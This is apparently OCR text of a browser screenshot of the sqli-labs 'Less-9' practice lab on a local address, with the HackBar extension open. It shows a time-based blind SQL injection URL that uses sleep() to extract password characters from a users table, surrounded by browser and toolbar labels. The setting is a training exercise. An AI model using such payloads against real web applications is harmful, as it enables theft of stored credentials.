 192.168.2.11:81/Less-9/?id=1' and if(ascii(substr((select group_
90%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-9/?id=1' and if(ascii(substr((select
group_concat(password) from users),1,1))=49,sleep(5),1)--+
Post data Referer User Agent Cookies Add Header Clear All